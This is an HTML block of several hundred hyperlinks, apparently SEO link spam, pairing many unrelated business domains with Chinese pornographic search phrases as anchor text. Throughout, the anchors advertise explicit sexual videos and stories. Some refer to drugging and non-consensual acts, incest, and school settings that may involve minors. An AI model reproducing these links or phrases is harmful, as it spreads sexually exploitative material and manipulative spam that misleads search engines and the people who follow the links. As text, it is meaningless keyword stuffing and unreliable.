<a href="http://www.godramacool.com" target="_blank">扒开美女胸狂揉视频动漫</a>|
<a href="http://www.takashin-kougyou.com" target="_blank">日韩激情一区二区</a>|
<a href="http://www.guarantytrading.com" target="_blank">久久精品综合视频</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">少妇口述高潮</a>|
<a href="http://www.jgs563.com" target="_blank">aaa一区二区</a>|
<a href="http://www.chinamerck.com" target="_blank">91精品视频在线观看免费</a>|
<a href="http://www.experienceoverseas.com" target="_blank">日韩欧美成人免费</a>|
<a href="http://www.dajinya.com" target="_blank">女人摸下面全过程视频</a>|
<a href="http://www.ponue792.com" target="_blank">好吊日欧美</a>|
<a href="http://www.imydw.com" target="_blank">啪啪av导航</a>|
<a href="http://www.myviolainemorning.com" target="_blank">三级黄色毛片动作花样看看</a>|
<a href="http://www.chimeiwangliang.com" target="_blank">91性高湖久久久久久久久网站</a>|
<a href="http://www.huajiecn.com" target="_blank">夜夜爽天天干</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">刚添一下她就呻吟起来的视频</a>|
<a href="http://www.9gg7.com" target="_blank">啊啊啊好大好爽啊</a>|
<a href="http://www.jn-ht.com" target="_blank">激情欧美一区二区免费视频</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">国产一区二区三区在线</a>|
<a href="http://www.helloblueisland.com" target="_blank">美女调教vk</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">欧美一区黄</a>|
<a href="http://www.zsj06.com" target="_blank">美女裸胸视频</a>|
<a href="http://www.5sotv.com" target="_blank">挺起双乳用鞭子打胸的作文</a>|
<a href="http://www.vetsusallc.com" target="_blank">欧美影院二区</a>|
<a href="http://www.ca1177.com" target="_blank">被两个男人按住吃奶3p一区二区</a>|
<a href="http://www.courtesyapartments.com" target="_blank">女上司av</a>|
<a href="http://www.aclf2021.com" target="_blank">樱桃视频一区二区三区</a>|
<a href="http://www.lolentlee.com" target="_blank">国产特级淫片免费看</a>|
<a href="http://www.aspshell.com" target="_blank">黄黄的视频</a>|
<a href="http://www.anxingouwu.com" target="_blank">久亚洲精品</a>|
<a href="http://www.malcolmcustombicycles.com
www.class-struggle.com" target="_blank">男人操女人逼的软件</a>|
<a href="http://www.jnmsyl.com" target="_blank">日本精品视频一区二区</a>|
<a href="http://www.suziekdo.com" target="_blank">挺进她的花苞啊太深了视频</a>|
<a href="http://www.bradpeirson.com" target="_blank">亚洲国产美女视频</a>|
<a href="http://www.adstokeslot88.com" target="_blank">姬小满被到爽高潮痉挛</a>|
<a href="http://www.freshfootwork.com" target="_blank">亚洲va欧美</a>|
<a href="http://www.galebbeton.com" target="_blank">国产女人与鲁交</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">亲生肉稚嫩进出bl</a>|
<a href="http://www.seaandriver.com" target="_blank">日本精品久久久久影院</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">污香蕉视频</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">香蕉久久av</a>|
<a href="http://www.diningoutinboston.com" target="_blank">日本国产a</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">国产精品久久久久久久乖乖</a>|
<a href="http://www.xmfaststep.com" target="_blank">性生交大片免费观看2电影</a>|
<a href="http://www.abitofaloha.com" target="_blank">午夜av电影院</a>|
<a href="http://www.artelematics.com" target="_blank">午夜视频在线观看一区二区三区</a>|
<a href="http://www.dangdaijiating.com" target="_blank">毛片不卡免费</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">污视频网站在线观看</a>|
<a href="http://www.zd1558.com" target="_blank">男插入女视频</a>|
<a href="http://www.techinfologies.com" target="_blank">aaa国产精品视频</a>|
<a href="http://www.jhxsyb.com" target="_blank">亚洲精品视频免费</a>|
<a href="http://www.catv-solutions.com" target="_blank">国产插到喷水</a>|
<a href="http://www.xtjcy.com" target="_blank">美女脱个精光抖胸视频</a>|
<a href="http://www.thunderbirdmartialarts.com" target="_blank">小荡货你夹的皇上我好紧</a>|
<a href="http://www.mqzsw.com" target="_blank">伊人综合久久</a>|
<a href="http://www.huiminghuagong.com" target="_blank">女生下体无遮挡</a>|
<a href="http://www.amazinggreetingcards.com" target="_blank">国产一区一区三区</a>|
<a href="http://www.alfa-sys.com" target="_blank">91精品国产92</a>|
<a href="http://www.basketexporter.com" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">国产69久久久欧美一级</a>|
<a href="http://www.shzqq.com" target="_blank">国产精品30p</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">一区二区三区在线免费看</a>|
<a href="http://www.tzs5198.com" target="_blank">亚洲国产一区二区精品</a>|
<a href="http://www.take-motor.com" target="_blank">精品国产91乱码一区二区三区</a>|
<a href="http://www.cyz8.com" target="_blank">亚洲乱码国产乱码精品精在线网站</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">国产极品自拍</a>|
<a href="http://www.duduvu.com" target="_blank">将水龙头放进美女屁股中灌水</a>|
<a href="http://www.jisu678.com" target="_blank">蜜乳av懂色av粉嫩av</a>|
<a href="http://www.first-capital-partner.com
www.niukeyuan.com" target="_blank">高清免费毛片</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">国产九一精品</a>|
<a href="http://www.techinfologies.com" target="_blank">国产精品99久久久久久大便</a>|
<a href="http://www.blsdgenova.com" target="_blank">日韩卡一</a>|
<a href="http://www.couponspeedy.com" target="_blank">日韩免费av在线播放</a>|
<a href="http://www.panelinsaat.com" target="_blank">黄色污污视频网站在线观看</a>|
<a href="http://www.if-9.com" target="_blank">岳妇伦丰满日本在线播放</a>|
<a href="http://www.sinppecsales.com" target="_blank">黄容黄色小说</a>|
<a href="http://www.mageweiwang.com" target="_blank">搜索历史看过的视频</a>|
<a href="http://www.stkefa.com" target="_blank">樱井ともか大吹潮</a>|
<a href="http://www.frankharvesting.com" target="_blank">aaa一区二区</a>|
<a href="http://www.kingsan168.com" target="_blank">国产偷久久一级精品60部</a>|
<a href="http://www.gp98888.com" target="_blank">狠狠免费视频</a>|
<a href="http://www.iccubea.com" target="_blank">亚洲欧美一区二区三区四区五区</a>|
<a href="http://www.wenpupu.com" target="_blank">使紧快点别停舒服丫头</a>|
<a href="http://www.famousload.com" target="_blank">啊灬啊灬啊灬快灬深老师</a>|
<a href="http://www.foodjee.com" target="_blank">久久精品国产亚洲</a>|
<a href="http://www.aozhouba.com" target="_blank">《有夫之妇的精油按摩》</a>|
<a href="http://www.delightfulhugmfc.com" target="_blank">免费看一级黄色大全</a>|
<a href="http://www.yearforyou.com" target="_blank">韩国三级电影网址</a>|
<a href="http://www.917179.com" target="_blank">懂色aⅴ精品一区二区三区蜜月</a>|
<a href="http://www.smallbizpathway.com" target="_blank">久久亚洲精品国产</a>|
<a href="http://www.taozhixing.com" target="_blank">美女狠狠干</a>|
<a href="http://www.belairpanwa.com" target="_blank">亚洲免费在线观看av</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">亚洲黄色免费在线观看</a>|
<a href="http://www.ymy107.com" target="_blank">亚洲黄色在线视频</a>|
<a href="http://www.llplasticextruder.com" target="_blank">国产91对白在线播</a>|
<a href="http://www.beamloans.com" target="_blank">黄a在线播放</a>|
<a href="http://www.ewenwen.com" target="_blank">femdom725调教视频vk</a>|
<a href="http://www.tts-motor.com" target="_blank">国产一区网</a>|
<a href="http://www.raccontodinverno.com" target="_blank">日本理论片午伦夜理片在线观看</a>|
<a href="http://www.richcoconut.com" target="_blank">欧美黄色片免费观看</a>|
<a href="http://www.chengyeshoes.com" target="_blank">国产精品久久久久久久模特</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">艹少妇视频</a>|
<a href="http://www.yhxjj.com" target="_blank">一级片免费在线观看</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.03ab536f.com" target="_blank">午夜伦情电午夜伦情电影194</a>|
<a href="http://www.obsidianwitch.com" target="_blank">无遮挡动态图</a>|
<a href="http://www.bayadelaideeast.com" target="_blank">av小网站</a>|
<a href="http://www.sl-classifieds.com" target="_blank">欧美激情在线第一页</a>|
<a href="http://www.asyauto.com" target="_blank">91精品国产三级a在线观看</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">被吊起来张开腿np</a>|
<a href="http://www.diamond-deals.com" target="_blank">国产精品久久久久久亚洲徐婉婉</a>|
<a href="http://www.jufengyuanhotel.com" target="_blank">寡妇被弄到高潮视频</a>|
<a href="http://www.house-battery.com" target="_blank">人人爽人人爽人人爽</a>|
<a href="http://www.richcoconut.com" target="_blank">免费成人精品</a>|
<a href="http://www.bmhomesales.com" target="_blank">大尺度电影在线看高清版</a>|
<a href="http://www.guomeish.com" target="_blank">玉腿扛肩上仙子陆雪琪侵犯</a>|
<a href="http://www.eroud.com" target="_blank">亚洲精品国品乱码久久久久</a>|
<a href="http://www.duliugu.com" target="_blank">国产黄色三级电影</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">丰满岳妇乱一区二区三区</a>|
<a href="http://www.yourofficialsite.com" target="_blank">少妇视频在线观看</a>|
<a href="http://www.hmkgc.com" target="_blank">91黄软件</a>|
<a href="http://www.tanbaolai.com" target="_blank">国内视频一区二区</a>|
<a href="http://www.deputationjobs.com" target="_blank">一级特黄特色的免费大片视频</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">日美av在线</a>|
<a href="http://www.xbox360bak.com" target="_blank">色婷婷亚洲</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">中国av在线</a>|
<a href="http://www.portraitsbymari.com" target="_blank">黄色小说免费看</a>|
<a href="http://www.jouui.com" target="_blank">黄色小说在线观看免费</a>|
<a href="http://www.dule8.com" target="_blank">亚洲国产一二三</a>|
<a href="http://www.dthsy.com" target="_blank">日本伦理电影中文字幕</a>|
<a href="http://www.wordsthatdescribe.com" target="_blank">虐孕边做边生好爽好痛</a>|
<a href="http://www.917179.com" target="_blank">性久久久久久久久波多野结衣</a>|
<a href="http://www.ykhualin.com" target="_blank">啊轻点灬太粗太长了视频</a>|
<a href="http://www.stepstojumping.com" target="_blank">激情视频一区二区三区</a>|
<a href="http://www.karingerber.com" target="_blank">538国产精品视频一区二区</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">女人做爰视频偷拍</a>|
<a href="http://www.woamall.com" target="_blank">99久久精品国产欧美主题曲</a>|
<a href="http://www.amanahconsulting.com" target="_blank">蜜乳av一区二区</a>|
<a href="http://www.5sotv.com" target="_blank">啊啊啊好痛轻点</a>|
<a href="http://www.llplasticextruder.com" target="_blank">韩国三级色</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">老师h口漫画全彩无遮盖</a>|
<a href="http://www.wnj736.com" target="_blank">最新黄色在线</a>|
<a href="http://www.malcolmcustombicycles.com
www.class-struggle.com" target="_blank">一类黄色大片</a>|
<a href="http://www.dgyxsy888.com" target="_blank">日女av在线</a>|
<a href="http://www.granniesgonwild.com" target="_blank">日韩欧美一卡</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">我和老女人吃奶作爱</a>|
<a href="http://www.mageweiwang.com" target="_blank">一卡二卡在线观看</a>|
<a href="http://www.capitaldelillc.com" target="_blank">国产精品偷窥久久久盗摄</a>|
<a href="http://www.tjesus.com" target="_blank">大尺度在线看</a>|
<a href="http://www.anadoludokum.com" target="_blank">亚洲欧美一区二区三区四区五区</a>|
<a href="http://www.juezdebodas.com" target="_blank">亚洲色图欧美自拍</a>|
<a href="http://www.jl-dy.com" target="_blank">成人av亚洲</a>|
<a href="http://www.gnfj777.com" target="_blank">男人日女人阴道视频</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">一卡二卡三卡在线</a>|
<a href="http://www.chinamerck.com" target="_blank">日韩激情a</a>|
<a href="http://www.5izixun.com" target="_blank">风骚少妇av</a>|
<a href="http://www.dajinya.com" target="_blank">一区二区久久精品66国产精品</a>|
<a href="http://www.sao005.com" target="_blank">欧美成人精品a</a>|
<a href="http://www.daysinnatlanticcity.com" target="_blank">91看片一区二区三区</a>|
<a href="http://www.buyu4708.com" target="_blank">99久久精品一区二区</a>|
<a href="http://www.jtsoo.com" target="_blank">亚洲人在线7777777精品</a>|
<a href="http://www.tlbbsf5.com" target="_blank">精品国产乱码久久久久久果冻传媒</a>|
<a href="http://www.remaxconsultants.com" target="_blank">国产精品色婷婷99久久精品</a>|
<a href="http://www.unluckygirls.com" target="_blank">人人人人人人</a>|
<a href="http://www.jl-dy.com" target="_blank">欧美日日操</a>|
<a href="http://www.aonina.com" target="_blank">性大片潘金莲裸体</a>|
<a href="http://www.ewenwen.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">bl调教刺激跪趴灌牛奶</a>|
<a href="http://www.milldene.com" target="_blank">单亲乱xxxx</a>|
<a href="http://www.paysyz.com" target="_blank">秋霞网一区二区</a>|
<a href="http://www.yp22261.com" target="_blank">男女裸体做爰猛烈全过程9制片</a>|
<a href="http://www.cerebrocomunicaciones.com" target="_blank">国产精品一品二区三区的使用体验</a>|
<a href="http://www.tj-weilan.com" target="_blank">日本精油按摩4少妇在线观看</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">纱里竹内奈av在线播放</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">午夜精品视频</a>|
<a href="http://www.speedisland.com" target="_blank">99久久精品国产欧美主题曲</a>|
<a href="http://www.kieselsaeure.com" target="_blank">男女人xx视频</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">欧美亚洲自拍一区</a>|
<a href="http://www.fudingcaijing.com" target="_blank">亚洲色图另类小说</a>|
<a href="http://www.stbgunceladres.com" target="_blank">粉嫩精品亚洲一区二区电影</a>|
<a href="http://www.collar-me-chic.com" target="_blank">被男人添b超爽视频洗澡</a>|
<a href="http://www.dongjincorp.com" target="_blank">欧美精品在线一区二区</a>|
<a href="http://www.bjn7.com" target="_blank">香蕉久久精品视频</a>|
<a href="http://www.yj169.com" target="_blank">中文久久精品</a>|
<a href="http://www.zjs400.com" target="_blank">japanese妇乳公伦</a>|
<a href="http://www.topdollar4houses.com" target="_blank">挺起双乳用鞭子打胸的作文</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">国产午夜精品视频免费不卡69堂</a>|
<a href="http://www.hooklinedesign.com" target="_blank">女人荫蒂被添的好舒服</a>|
<a href="http://www.nwaxeco.com" target="_blank">肉伦疯狂肉体粗喘娇吟</a>|
<a href="http://www.gxbbn.com" target="_blank">同桌脱了我的内裤还玩我全身</a>|
<a href="http://www.bayadelaideeast.com" target="_blank">午夜av在线</a>|
<a href="http://www.pingyangren.com" target="_blank">久久国内精品</a>|
<a href="http://www.yh5855.com" target="_blank">男人操女人高潮视频</a>|
<a href="http://www.criseru.com" target="_blank">黄色一级片免费播放</a>|
<a href="http://www.roottoboot.com" target="_blank">91精品影视</a>|
<a href="http://www.03ab536f.com" target="_blank">日韩激情网</a>|
<a href="http://www.bjxrm.com" target="_blank">av再线观看</a>|
<a href="http://www.zfgy57.com" target="_blank">玉势堵精受孕h调教</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">国产精品久久福利</a>|
<a href="http://www.yhxjj.com" target="_blank">黄色小片片</a>|
<a href="http://www.thelittlehello.com" target="_blank">av在线免费观看不卡</a>|
<a href="http://www.latininitiative.com" target="_blank">娇妻被邻居老头灌满精</a>|
<a href="http://www.yhxjj.com" target="_blank">中国护士69hd爽护士</a>|
<a href="http://www.tghbd.com" target="_blank">黄容黄色小说</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">亚洲综合激情</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">美女脱下裤子让男人捅</a>|
<a href="http://www.ntgrw.com" target="_blank">99精品欧美一区二区三区小说</a>|
<a href="http://www.medimavin.com" target="_blank">欧美日韩一区二区三区自拍</a>|
<a href="http://www.sme-machine.com" target="_blank">国产精品中文字幕在线</a>|
<a href="http://www.5izixun.com" target="_blank">校霸被校草脱了内裤打屁股视频</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">亚洲欧美日韩成人在线</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">国产色一区</a>|
<a href="http://www.hq126.com" target="_blank">亚州av不卡</a>|
<a href="http://www.madisonahayes.com" target="_blank">亚洲成av</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">国产麻豆剧传媒av国产电影</a>|
<a href="http://www.hk-100.com" target="_blank">亚洲人成免费网站</a>|
<a href="http://www.mcatc.com" target="_blank">heyzo色臀少妇小早川怜子视频</a>|
<a href="http://www.d0ubleclick.com" target="_blank">偷窥妇女撒尿久久</a>|
<a href="http://www.y5966.com" target="_blank">嗯啊慢点啊</a>|
<a href="http://www.qingjuluo.com" target="_blank">free性朝鲜娇小videos</a>|
<a href="http://www.topdollar4houses.com" target="_blank">ass极品少妇ass</a>|
<a href="http://www.thesignalcenter.com" target="_blank">女高中掀裙打屁股网站</a>|
<a href="http://www.latininitiative.com" target="_blank">韩国激情四射</a>|
<a href="http://www.testyourpassion.com" target="_blank">亚洲一区视频在线</a>|
<a href="http://www.xiaogogo.com" target="_blank">午夜精品一区二区三区四区</a>|
<a href="http://www.wildwirecraft.com" target="_blank">激情久久网站</a>|
<a href="http://www.dgopticalmy.com" target="_blank">一级大片黄色</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">60岁女人口述做爰经过</a>|
<a href="http://www.fleetstead.com" target="_blank">国产视频午夜</a>|
<a href="http://www.0871che.com" target="_blank">男的插女的</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">秋霞网一区二区</a>|
<a href="http://www.skincare-365.com" target="_blank">国产在线观看av</a>|
<a href="http://www.hnzd0898.com" target="_blank">国产做a爱一级久久</a>|
<a href="http://www.oaijia.com" target="_blank">黄色片视频在线免费观看</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">男女羞羞无遮挡</a>|
<a href="http://www.a-gtravel.com" target="_blank">老师h口漫画全彩无遮盖</a>|
<a href="http://www.ewenwen.com" target="_blank">国产suv精品一区二区</a>|
<a href="http://www.bangbangnin198.com" target="_blank">欧美国产综合</a>|
<a href="http://www.124kok.com" target="_blank">av网站亚洲</a>|
<a href="http://www.nppandhurna.com" target="_blank">黄色片一级黄色片</a>|
<a href="http://www.jxsz1688.com" target="_blank">韩国激情四射</a>|
<a href="http://www.lifelibertycode.com" target="_blank">强欲上司と真夜中オフィス</a>|
<a href="http://www.tamaoyoga.com" target="_blank">亚洲黄色免费看</a>|
<a href="http://www.hq126.com" target="_blank">亚洲免费一级视频</a>|
<a href="http://www.a1830.com" target="_blank">亚洲高清黄色</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">日韩av电影在线免费观看</a>|
<a href="http://www.yslys.com" target="_blank">快穿肉久各个世界挨c肉h</a>|
<a href="http://www.milldene.com" target="_blank">国产一区二区91</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">黄色一级在线</a>|
<a href="http://www.reinojacheguei.com" target="_blank">国产精品第四页</a>|
<a href="http://www.wyrmdkp.com" target="_blank">一区二区不卡在线</a>|
<a href="http://www.lifelibertycode.com" target="_blank">欧美一级片网址</a>|
<a href="http://www.life2007.com" target="_blank">好吊妞精品视频</a>|
<a href="http://www.antimattersfilms.com" target="_blank">亚州av不卡</a>|
<a href="http://www.xbox360bak.com" target="_blank">邻居少妇3中文字幕</a>|
<a href="http://www.puresoullife.com" target="_blank">女人扒开腿免费视频app</a>|
<a href="http://www.shingyow-enterprise.com" target="_blank">白嫩的极品女asspie</a>|
<a href="http://www.gabrielkalil.com" target="_blank">久久人人艹</a>|
<a href="http://www.doddfranklaw.com" target="_blank">公和我在野外做好爽爱爱</a>|
<a href="http://www.formsinmovement.com" target="_blank">亚洲人成网站999久久久综合</a>|
<a href="http://www.stafforddistributing.com" target="_blank">在线播放不卡av</a>|
<a href="http://www.diamond-deals.com" target="_blank">农村荡女淫春在线观看bd</a>|
<a href="http://www.courtesyapartments.com" target="_blank">探花av在线</a>|
<a href="http://www.nisruae.com" target="_blank">99久久欧美日韩国产二区</a>|
<a href="http://www.islandwind-s.com" target="_blank">婷婷色av</a>|
<a href="http://www.stbgunceladres.com" target="_blank">少妇裸体see亚洲pics</a>|
<a href="http://www.tanbaolai.com" target="_blank">含她的花蒂啃到高潮</a>|
<a href="http://www.allbestitems.com" target="_blank">亚洲aaa精品</a>|
<a href="http://www.sczth.com" target="_blank">在教室伦流澡到高潮h短视频</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">亚洲欧洲久久久</a>|
<a href="http://www.lryy120.com" target="_blank">色噜噜狠狠一区二区三区果冻</a>|
<a href="http://www.yj169.com" target="_blank">av理论电影</a>|
<a href="http://www.qtechconstruction.com" target="_blank">西西人体大尺度44rtnet</a>|
<a href="http://www.ahehee.com" target="_blank">亚洲欧美在线不卡</a>|
<a href="http://www.wmy749.com" target="_blank">免费黄色片视频网站</a>|
<a href="http://www.shjfjc.com" target="_blank">用力灬受不了了</a>|
<a href="http://www.tzs5198.com" target="_blank">色www永久免费视频首页在线</a>|
<a href="http://www.kedimotel.com" target="_blank">我想看黄色一级片</a>|
<a href="http://www.dangdaijiating.com" target="_blank">在线观看秋霞av</a>|
<a href="http://www.bradpeirson.com" target="_blank">青春期13分钟床戏被删减片段</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">午夜爽视频</a>|
<a href="http://www.karensjustlovepetcare.com
www.shelbyssweetshoppe.com" target="_blank">国产最猛黑人xxxxx猛交</a>|
<a href="http://www.brancat.com" target="_blank">国内精品久久久久</a>|
<a href="http://www.shcomic.com" target="_blank">少妇无内裤下蹲露大唇59</a>|
<a href="http://www.beta138alter.com" target="_blank">黄色一级网站在线观看</a>|
<a href="http://www.bjxrm.com" target="_blank">精品国产aaa</a>|
<a href="http://www.yearforyou.com" target="_blank">王丽坤好紧好爽</a>|
<a href="http://www.colinbrogan.com" target="_blank">brazzers性欧美办公室</a>|
<a href="http://www.shoesmist.com" target="_blank">久久亚洲精品国产一区</a>|
<a href="http://www.coach-outletonlineusa.com
www.dgopticalmy.com" target="_blank">亚洲欧美激情在线</a>|
<a href="http://www.9gg7.com" target="_blank">亚洲午夜一区二区三区</a>|
<a href="http://www.orangebstrategic.com" target="_blank">男男gay无套浴室视频</a>|
<a href="http://www.757sun.com" target="_blank">扒开女人内裤猛进猛出</a>|
<a href="http://www.shunnengkeji.com" target="_blank">秋霞午夜伦理片</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">挺进她的花苞啊太深了视频</a>|
<a href="http://www.yxingrong.com" target="_blank">亚洲欧美精品一区</a>|
<a href="http://www.rideryan.com" target="_blank">久久露脸国语精品国产91</a>|
<a href="http://www.amazinggreetingcards.com" target="_blank">日韩一二在线</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">男男黄色小说</a>|
<a href="http://www.buyu4708.com" target="_blank">91黄色在线</a>|
<a href="http://www.beta138alter.com" target="_blank">大乳boobs巨大吃奶乳水电影</a>|
<a href="http://www.berrynursery.com" target="_blank">欧美激情免费视频</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">看欧美ab黄色大片视频免费</a>|
<a href="http://www.marketbythelake.com" target="_blank">欧美囗交做爰视频</a>|
<a href="http://www.xbox360bak.com" target="_blank">情欲办公室h秘书</a>|
<a href="http://www.dgopticalmy.com" target="_blank">国产白嫩护士被弄高潮麻豆</a>|
<a href="http://www.antimattersfilms.com" target="_blank">毛片视频免费100部</a>|
<a href="http://www.godramacool.com" target="_blank">亚洲精品成人久久</a>|
<a href="http://www.gszjdcf.com" target="_blank">国产精品久久久久久久第一福利</a>|
<a href="http://www.jeminal.com" target="_blank">欧美亚洲视频二区</a>|
<a href="http://www.gik2020.com" target="_blank">黄色3d视频</a>|
<a href="http://www.zhijiale.com" target="_blank">公交车被cao得合不拢腿视频</a>|
<a href="http://www.langthangduky.com" target="_blank">国产美女视频黄a视频免费</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">一级片视频播放</a>|
<a href="http://www.zdorovakrasiva.com" target="_blank">日本护士后进式猛烈动态</a>|
<a href="http://www.carmanyaassociates.com" target="_blank">黄色小说推文</a>|
<a href="http://www.ynfccy.com" target="_blank">国产情侣自拍露脸到高潮</a>|
<a href="http://www.fj56-sz.com" target="_blank">一区二区福利视频</a>|
<a href="http://www.boborganix.com" target="_blank">大尺度在线看</a>|
<a href="http://www.nihaomeili.com" target="_blank">国产日韩欧美视频在线</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">国产一级黄色影片</a>|
<a href="http://www.hnzd0898.com" target="_blank">午夜免费av电影</a>|
<a href="http://www.malcolmcustombicycles.com" target="_blank">久久久久欧美精品</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">一级α片免费看</a>|
<a href="http://www.threadtofabric.com" target="_blank">手机免费毛片</a>|
<a href="http://www.zurichcitytours.com" target="_blank">99久久国产露脸精品吞精</a>|
<a href="http://www.souwolx.com" target="_blank">亚洲精品大片www</a>|
<a href="http://www.zlxin.com" target="_blank">久久精品99国产国产精</a>|
<a href="http://www.eroud.com" target="_blank">散兵被啪到深处喷水漫画</a>|
<a href="http://www.wtcsw.com" target="_blank">日韩av在线综合</a>|
<a href="http://www.helphopetownkids.com" target="_blank">国产精品7777777</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">少妇阿芳的性荡第一章</a>|
<a href="http://www.shcomic.com" target="_blank">强欲上司と真夜中オフィス</a>|
<a href="http://www.virtualvoicelink.com" target="_blank">被各种怪物触手h灌满高潮</a>|
<a href="http://www.bringonthebacon.com" target="_blank">国产午夜在线精品三级ag42o</a>|
<a href="http://www.blsdgenova.com" target="_blank">黄色大电影</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">免费在线观看a视频</a>|
<a href="http://www.obsidianwitch.com" target="_blank">女人叉开腿</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">扒下初音的乳罩和内裤亲吻</a>|
<a href="http://www.deshengfoju.com" target="_blank">大尺度电影免费观看完整版高清韩国</a>|
<a href="http://www.shingyow-enterprise.com" target="_blank">黄色片武则天</a>|
<a href="http://www.kingsan168.com" target="_blank">日韩不卡av</a>|
<a href="http://www.bztkdw.com" target="_blank">2o21xxxxhd日本hd</a>|
<a href="http://www.ddrpendrive.com" target="_blank">操孕妇的逼</a>|
<a href="http://www.jhxsyb.com" target="_blank">免费一级性片</a>|
<a href="http://www.hooklinedesign.com" target="_blank">毛片一级黄色</a>|
<a href="http://www.xbfk120.com" target="_blank">亚洲二区av</a>|
<a href="http://www.lindsayplat.com" target="_blank">日本调教羞打屁股网站</a>|
<a href="http://www.qhukulele.com" target="_blank">浪小辉爆操迷彩男</a>|
<a href="http://www.seashon.com" target="_blank">精品国产乱码一区二区三区99</a>|
<a href="http://www.hd3dposter.com" target="_blank">九色丨九色丨专干屁股</a>|
<a href="http://www.techinfologies.com" target="_blank">女人毛片十八女人毛片</a>|
<a href="http://www.lefuyun.com" target="_blank">日本理论片午伦夜理片在线观看</a>|
<a href="http://www.124kok.com" target="_blank">精品色影院</a>|
<a href="http://www.jinganzi.com" target="_blank">男女激情麻豆</a>|
<a href="http://www.speedisland.com" target="_blank">久久精品久久久精品美女</a>|
<a href="http://www.gzhaochuang.com" target="_blank">国产区精品</a>|
<a href="http://www.11kphoto.com" target="_blank">亚洲精品国产一区</a>|
<a href="http://www.beta138alter.com" target="_blank">国v精品久久久网</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">日欧美少妇</a>|
<a href="http://www.sillonblue.com" target="_blank">欧美精品一区二区三区四区五区</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">亚洲欧美一区在线观看</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">一本色道综合久久欧美日韩精品</a>|
<a href="http://www.hnhaotian.com" target="_blank">主人调教女m乳夹扇耳光网站</a>|
<a href="http://www.criseru.com" target="_blank">欧美国产激情</a>|
<a href="http://www.mindstartech.com" target="_blank">av中文字幕日韩</a>|
<a href="http://www.0446e.com" target="_blank">动漫美女被狂揉大胸羞羞</a>|
<a href="http://www.dusatools.com" target="_blank">特一级黄色毛片</a>|
<a href="http://www.bradpeirson.com" target="_blank">缅甸人xxxxx做受大片</a>|
<a href="http://www.wongmediainc.com" target="_blank">国产不卡一二三区</a>|
<a href="http://www.juxing-textile.com" target="_blank">欧美aaa一区二区</a>|
<a href="http://www.7877suncity.com" target="_blank">娇妻极致高潮h</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://www.holistictimefinder.com" target="_blank">国产美女被迷j灌醉在线观看</a>|
<a href="http://www.paomiu.com" target="_blank">27邪态恶动图gif喷水赞一把</a>|
<a href="http://www.reinojacheguei.com" target="_blank">在厨房岳每晚嗷嗷高潮</a>|
<a href="http://www.take-motor.com" target="_blank">欧美激情1区2区3区</a>|
<a href="http://www.sh-binzang.com" target="_blank">久久久久久欧美二区电影网</a>|
<a href="http://www.katushki.com" target="_blank">亚洲精品www.</a>|
<a href="http://www.sailunghk.com" target="_blank">少妇无内裤下蹲露大唇59</a>|
<a href="http://www.huajiecn.com" target="_blank">亚洲色图另类小说</a>|
<a href="http://www.fc752.com" target="_blank">国产主播做爰直播</a>|
<a href="http://www.mdz66.com" target="_blank">久久日本三级香港三级456</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">96精品视频</a>|
<a href="http://www.expresion-design.com" target="_blank">欧美亚洲日本国产</a>|
<a href="http://www.pouruneenfance.com" target="_blank">欧美二区在线视频</a>|
<a href="http://www.tzs5198.com" target="_blank">av午夜三片乱码少妇</a>|
